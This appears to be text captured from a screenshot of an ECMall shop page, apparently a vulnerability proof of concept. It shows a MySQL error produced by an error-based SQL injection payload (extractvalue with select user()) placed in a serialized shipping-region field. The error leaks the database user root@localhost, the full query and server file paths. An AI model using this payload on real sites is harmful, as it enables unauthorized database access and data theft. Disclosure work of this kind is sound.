 ECMall
您好,gainover [退出] 购物车 | 收藏夹 | 站内消息 | 帮助中心
用户中心 | 我要买 | 我要卖
搜索商品 搜索
MySQL Error[1105]: XPATH syntax error: '\root@localhost'
MySQL Query:UPDATE ecm_shipping SET
shipping_name='li',shipping_desc='asd',first_price='',step_price='0',enabled='1',sort_order='255',cod_regions=
{s:51:"1' or extractvalue(1,concat(0x5c,(select
user())))#";s:1:"v";}' WHERE shipping_id = 1
Wrong File: \eccore\model\model.base.php[523]
Error File: \eccore\model\mysql.php at 286 line.
>> mysql error report
>> 返回上一页